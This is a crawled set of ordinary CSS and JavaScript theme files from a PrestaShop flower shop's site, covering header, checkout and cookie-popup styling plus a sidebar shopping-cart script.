  top: 15px;
  right: 15px;
}

#nprogress .spinner-icon {
  width: 18px;
  height: 18px;
  box-sizing: border-box;

  border: solid 2px transparent;
  border-top-color: #ffffff;
  border-left-color: #ffffff;
  border-radius: 50%;

  -webkit-animation: nprogress-spinner 400ms linear infinite;
          animation: nprogress-spinner 400ms linear infinite;
}

.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}

.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

@-webkit-keyframes nprogress-spinner {
  0%   { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes nprogress-spinner {
  0%   { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}


.ui-widget {
  font-family: inherit !important;
}


.anthemeblocks-staticblockcategory-desc h6 {
  color: #000000;
}
.anthemeblocks-staticblockcategory .categories-nav i:hover {
  background: #342e38;
}

.an_productattributes-qty-add .btn-primary {
  background-color: #342e38;
  border-color: #2fb5d2;
  color: #ffffff;
  border-radius: 5px;
}

.an_productattributes-qty-add .btn-primary:hover,
.an_productattributes-qty-add .btn-primary:focus {
  background-color: #342e38;
  border-color: #ffff00;
  color: #ffffff;
}

  .an_productattributes-qty-add .btn-primary {
    border: 0!important;
  }


.btn-primary,
.anthemeblocks-homeslider-desc .btn-primary {
  background-color: #342e38;
  color: #ffffff;
  border-radius: 5px;
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #342e38;
    color: #ffffff;
}

#category #search_filter_toggler {
  background-color: #342e38;
  color: #ffffff;
}
#category #search_filter_toggler:hover,
#category #search_filter_toggler:focus {
  background-color: #342e38;
  color: #ffffff;
}
.product-flags .pack,
.product-flags .new,
.product-flags .online-only,
.product-flags .on-sale,
.product-flags .discount-percentage {
  background-color: #342e38;
  border-color: #342e38;
  color: #fff;
}


body#checkout .login-form-forgot a:hover,
body#checkout .nav-item .nav-link.active {
    color: #000000;
}


body#checkout .custom-radio input[type=radio]:checked+span,
body#checkout section.checkout-step.-reachable.-complete h1 .done {
    background: #342e38;
}
.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked svg path,
body#checkout .cart-summary-products a svg path {
    fill: #342e38;
}
body#checkout .login-form-forgot a,
body#checkout .nav-item .nav-link,
body#checkout .card-block .checkout-summary-dropdown a,
body#checkout section.checkout-step .add-address a
body#checkout .cart-summary-products a,
body#checkout section.checkout-step #conditions-to-approve a,
body#checkout section.checkout-step.-current.-reachable .add-address-comment a,
body#checkout section.checkout-step.-current.-reachable .add-address a,
.custom-checkbox input[type=checkbox]:checked+span i,
.form-link {
    color: #342e38;
}
body#checkout .custom-checkbox input[type=checkbox]:checked+span {
    border-color: #342e38;
}
#header.header2 #_desktop_cart a,
#header.header2 #_desktop_an_wishlist-nav a,
#header.header2 #_desktop_currency_selector .lang_and_сr_label,
#header.header2 .language-selector-wrapper .lang_and_сr_label {
  color: #000000;
}
#header.header2 #_desktop_an_wishlist-nav a:hover,
#header.header2 #_desktop_cart a:hover {
  color: #9e9e9e;
}
#header.header2 #_desktop_cart a:hover svg path,
#header.header2 .header-nav .user-info a:hover svg path,
#header.header2 .header-nav .btn-unstyle:hover svg path,
#header.header2 #_desktop_an_wishlist-nav a:hover svg path {
    fill: #9e9e9e;
}
#header.header3 #_desktop_cart a,
#header.header3 .user-info a,
#header.header3 .user-info .btn-unstyle .expand-more,
#header.header3 #_desktop_an_wishlist-nav a {
  color: #000000;
}
#header.header3 #_desktop_cart a:hover,
#header.header3 .user-info a:hover,
#header.header3 .user-info .btn-unstyle:hover .expand-more,
#header.header3 #_desktop_an_wishlist-nav a:hover {
  color: #342e38;
}
#header.header3 #_desktop_cart a svg path,
#header.header3 .user-info .btn-unstyle svg path,
#header.header3 .user-info a svg path,
#header.header3 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}
#header.header3 #_desktop_cart a:hover svg path,
#header.header3 .user-info a:hover svg path,
#header.header3 .user-info .btn-unstyle:hover svg path,
#header.header3 #_desktop_an_wishlist-nav a:hover svg path {
  fill: #342e38;
}
#header.header3 .user-info a,
#header.header3 #_desktop_an_wishlist-nav a,
#header.header3 .blockcart span {
    font-size: 18px;
}
#header.header4 #_desktop_contact_link a,
#header.header4 .clientservice_open-modal-btn,
#header.header4 #_desktop_cart a,
#header.header4 #_desktop_an_wishlist-nav a,
#header.header4 #_desktop_currency_selector .lang_and_сr_label,
#header.header4 .language-selector-wrapper .lang_and_сr_label {
  color: #000000;
}
#header.header4 #_desktop_contact_link a:hover,
#header.header4 .clientservice_open-modal-btn:hover,
#header.header4 #_desktop_an_wishlist-nav a:hover,
#header.header4 #_desktop_cart a:hover {
  color: #9e9e9e;
}
#header.header4 #_desktop_contact_link a svg path,
#header.header4 .clientservice_open-modal-btn svg path,
#header.header4 #_desktop_cart a svg path,
#header.header4 .header-nav .user-info a svg path,
#header.header4 .header-nav .btn-unstyle svg path,
#header.header4 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}

#header.header4 #_desktop_contact_link a:hover svg path,
#header.header4 .clientservice_open-modal-btn:hover svg path,
#header.header4 #_desktop_cart a:hover svg path,
#header.header4 .header-nav .user-info a:hover svg path,
#header.header4 .header-nav .btn-unstyle:hover svg path,
#header.header4 #_desktop_an_wishlist-nav a:hover svg path {
    fill: #9e9e9e;
}
#header.header5 #_desktop_contact_link li a,
#header.header5 #_desktop_contact_link li span,
#header.header5 .lang_and_сr .btn-unstyle .expand-more,
#header.header5 #_desktop_cart a,
#header.header5 .user-info a,
#header.header5 .user-info .btn-unstyle .expand-more,
#header.header5 #_desktop_an_wishlist-nav a {
  color: #000000;
}
#header.header5 #_desktop_contact_link li a:hover,
#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_cart a:hover,
#header.header5 .user-info a:hover,
#header.header5 .user-info .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_an_wishlist-nav a:hover {
  color: #342e38;
}
#header.header5 .lang_and_сr .btn-unstyle .expand-more,
#header.header5 #_desktop_cart a svg path,
#header.header5 .user-info .btn-unstyle svg path,
#header.header5 .user-info a svg path,
#header.header5 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}
#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_cart a:hover svg path,
#header.header5 .user-info a:hover svg path,
#header.header5 .user-info .btn-unstyle:hover svg path,
#header.header5 #_desktop_an_wishlist-nav a:hover svg path {
  fill: #342e38;
}
#header.header5 #_desktop_contact_link li a,
#header.header5 #_desktop_contact_link li span,
#header.header5 .user-info a,
#header.header5 .user-info .btn-unstyle,
#header.header5 #_desktop_an_wishlist-nav a,
#header.header5 .blockcart span {
    font-size: 18px;
}
.banner-text-bl.banner-bg::before {
    background-color: #342e38;
}
.gdpr-newsletter .custom-checkbox span,
.block_newsletter .h1 {
  color: #fff!important;
}
.gdpr-newsletter .custom-checkbox input[type=checkbox]+span {
    border-color: #fff!important;
}
.an_wishlist-mini svg path {
    fill: #342e38;
}
.product-variants-item .input-radio:hover+span,
.product-variants-item .input-radio:checked+.radio-label,
.product-variants .input-radio:hover+span,
.product-variants .input-radio:checked+.radio-label,
.an_productattributes-group .input-radio:hover+span,
.an_productattributes-group .input-radio:checked+.radio-label {
    background-color: #342e38!important;
}
.product-variants ul .input-container-color.input-container-checked,
.product-variants ul .input-container-color:hover,
.an_pa_product-variants>.product-variants-item .input-color:hover+img+.an_attr-effect,
.an_pa_product-variants>.product-variants-item .input-color:checked+img+.an_attr-effect {
    border-color: #342e38!important;
}
.mobile-cart-item-count {
    background-color: #342e38!important;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/an_logo.css
body_size: 78
content:
#header .logo,
.footer-logo .logo {
    max-width: 220px;
    max-height: 50px;
}
#header .fixed-menu .logo {
    max-width: 200px;
    max-height: 40px;
}
#header #_mobile_logo svg,
#header #_desktop_logo svg,
#footer #_desktop_logo svg {
    max-width: 220px;
}
@media (max-width: 991px) {
    #header .logo {
        width: auto
    }
    .footer-logo .logo{
        max-width: 100%;
    }
}
@media (max-width: 767px) {
    #header .header-nav .top-logo a img {
        max-height: 50px;
        max-width: 170px;
        margin-top: 2px;
    }
}
@media (min-width: 768px) {
    #header.header2 #_desktop_logo svg {
        max-width: 185px;
    }
    #header.header3 #_desktop_logo svg {
        max-width: 210px;
    }
    #header.header4 #_desktop_logo svg {
        max-width: 200px;
    }
    #header.header5 #_desktop_logo svg {
        max-width: 185px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_cookie_popup/views/css/292f541e86a2c616f7dad12cd9c820b8.css
body_size: -47
content:
.notification_cookie {
    background:#342e38;
    opacity:80%;
    width:435px;            bottom: 30px;
    left: 30px;
                }

.notification_cookie a, .notification_cookie span {
    color: #ffffff;
}
.notification_cookie p,
.notification_cookie {
    color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/advantagestype2/css/advantagestype2.css
body_size: 407
content:

.additional-text-type-2 {
  margin-bottom: 30px;
}
.additional-text-type-2-title {
  font-size: 32px;
  margin-bottom: 26px;
}
.advantages-type-2-item {
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -webkit-box-align: start;
          align-items: flex-start;
  margin-bottom: 31px;
}
.advantages-type-2-title {
  font-size: 16px;
  color: #000;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.advantages-type-2-img {
    border-radius: 50%;
    min-width: 48px;
    display: flex;
    padding-top: 5px;
}
.advantages-type-2-img  img{
  margin: auto;
}
.advantages-type-2-desc {
  margin-left: 30px;
}
.additional-text-type-2 {
  overflow: hidden;
}
.additional-text-type-2-img {
  max-width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.advantages-type-2-desc p{
  margin-bottom: 0;
  line-height: 20px;
  color: #949494;
  font-size: 14px;
  font-weight: 300;
}
.advantages{
  padding-left: 37px;
  padding-top: 2px;
  padding-right: 10px;
}
.additional-text-type-2 p {
  margin-bottom: 26px;
  letter-spacing: -0.1px;
}
.item-ico {
  width: 32px;
  height: 32px;
}
.additional-text-wrapper{
  display: flex;
  justify-content: space-between;
}
.additional-text-wrapper .col-lg-6{
  padding-left: 0;
}
.additional-text-wrapper .col-lg-5{
  padding-right: 41px;
  margin-right: 16px;
  padding-top: 3px;
}
.additional-text-type-2 ul{
  margin-left: 15px;
}
.additional-text-type-2 ul li{
  line-height: 31px;
}
div.advantages-type-2-img{
  background: none;
}
@media (max-width: 1024px) and (min-width: 768px) {
  .additional-text-wrapper .col-lg-5 {
      padding-right: 0; 
  }
  .additional-text-type-2 p {
    margin-bottom: 4px;
    line-height: 20px;
    font-size: 15px;
  }
}
@media (max-width: 767px) {
  .additional-text-wrapper {
    flex-direction: column;
  }
  .additional-text-type-2 p{
    margin-bottom: 9px;
  }
  .advantages{
    padding: 0; 
  }
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/paymentsmethod/css/paymentsmethod.css
body_size: -87
content:

.anthemeblocks-footer-payments li {
 float: right;
 margin-right: 2px;
}
@media (min-width: 1200px) {
	.anthemeblocks-footer-payments {
	    margin-right: 91px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/header2.css
body_size: 304
content:
@media (min-width: 768px) {
    .checkout-minimize #header.header2 #_desktop_search_widget {
        order: 2;
    }
    #index #header.header2 {
        border-bottom: 0;
    }
    #header.header2 {
        border-bottom: 1px solid #eeeeee;
    }
    #header.header2 .search-widget {
        position: relative;
        left: unset;
        top: unset;
        right: unset;
        width: auto;
        border: 0;
        max-width: 100%;
        display: block;
    }
    #header.header2 .header-nav {
        border-bottom: 1px solid #eeeeee;
        padding: 7px 0;
    }
    #header.header2 .header-top #_desktop_logo {
        padding: 11px 0;
    }
    #header.header2 #_desktop_logo a {
        align-items: flex-start;
    }

    #header.header2 #_desktop_search_widget {
        width: 100%;
        max-width: 255px;
    }
    #header.header2 .search-widget form button[type=submit] {
        padding: 0;
    }
    #header.header2 .header-nav .blockcart {
        margin-left: 27px;
    }
    #header.header2 #_desktop_an_wishlist-nav a {
        display: flex;
        align-items: center;
    }
    #header.header2 #_desktop_an_wishlist-nav a svg {
        margin: 0 7px 2px 0;
    }
    #header.header2 #_desktop_an_wishlist-nav {
        margin-left: 30px;
    }
    #header.header2 .user-info .btn-unstyle,
    #header.header2 .header-nav .user-info a {
        display: flex;
        align-items: center;
    }
    #header.header2 .header-nav .user-info .btn-unstyle svg {
        margin-right: 8px;
    }
    #header.header2 .header-nav .user-info a svg {
        margin: 0 8px 2px 0;
    }
    #_desktop_user_info {
        margin-left: 0;
    }
    #header.header2 .amenu-item .amenu-link {
        padding: 12px 17px;
    }
}
@media (max-width: 1200px) {
    #header.header2 .amenu-item .amenu-link {
        padding: 12px 14px;
    }
    #header.header2 .header-nav .blockcart,
    #header.header2 #_desktop_an_wishlist-nav {
        margin-left: 10px;
    }
}
@media (max-width: 991px) {
    #header.header2 .amenu-item .amenu-link {
        padding: 22px 7px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/47103cfa4080d4de7454cbbf30a86606.css
body_size: -64
content:
.an_productattributes-qty-container {
    display: none;
}
.an_pa_product-variants {
    display:none;
}

.header_middle_line {
flex-direction: column;
}

--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/modules/an_theme/views/js/ffa73d903c2ac8da66a68005fe311a4f.js
body_size: -121
content:
if($('input[name="use_same_address"]').length)
{
   $('input[name="use_same_address"]')[0].checked = true
   $('input[name="use_same_address"]').parent().parent().hide()
}


--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/modules/an_theme/views/js/sidebarcart.js
body_size: 781
content:
$(document).ready(function() {
    $('html').append('<div class="scroll-example" style="overflow-y: scroll; visibility: hidden; height: 0px;"></div>');
    let scroll_example, scroll_width;
    scroll_example = $('.scroll-example');
    scroll_width = scroll_example[0].offsetWidth - scroll_example[0].clientWidth;
    $('head').append($('<style>').addClass('sidebar-offset-style').html('.sb-open body, .amegamenu_mobile-open body, .clientservice_sg-open body, .sb-open .fixed-menu{padding-right:' + scroll_width + 'px;'));

  var elemSideBar = $('<div id="js-cart-sidebar" class="cart-preview"></div>').insertAfter('main').wrapAll('<div class="sb-menu-right"></div>'),
      elemOverlay = $('<div class="sb-overlay"></div>').insertAfter('main'),
      elemCloseBtn = $('<div class="sb-close-btn"><i class="material-icons">&#xE5CD;</i></div>');

  elemCloseBtn.prependTo('.sb-menu-right');

  $('#js-cart-sidebar').html($('.js-cart-source').html());

  $('#_desktop_cart, #_fixed_cart').add('#_mobile_cart').on('click', function(e) {
      $('html').addClass('sb-open');
      $('.sb-overlay ').fadeIn(500);
      $('#scrolltopbtn').hide();
      return false;
  });

  $('.sb-overlay').add('.sb-close-btn').on('click', function() {
    $('.sb-overlay').fadeOut('500');
    $('html').removeClass('sb-open');
    $('#scrolltopbtn').show();
  });

  prestashop.on(
      'updateCart',
      function (event) {
        var refreshURL = $('.blockcart').data('refresh-url');
        var requestData = {};

        if (event && event.reason) {
          requestData = {
            id_product_attribute: event.reason.idProductAttribute,
            id_product: event.reason.idProduct,
            action: event.reason.linkAction
          };
        }

        $.post(refreshURL, requestData).then(function (resp) {
          $('.blockcart .header').replaceWith($(resp.preview).find('.blockcart .header'));
          $('.blockcart .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
          $('.blockcart').removeClass('inactive').addClass('active');

          if ($('.sb-menu-right').length) {
            $('#js-cart-sidebar .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
            if (prestashop.page.page_name != 'cart' && prestashop.page.page_name != 'checkout' && requestData.action!='refresh') {
              $('html').addClass('sb-open');
              $('.sb-overlay ').fadeIn(500);
              $('#scrolltopbtn').hide();
            }
          } else {
            if (resp.modal) {
              showModal(resp.modal);
            }
          }
        }).fail(function (resp) {
          prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
        });
      }
    );
});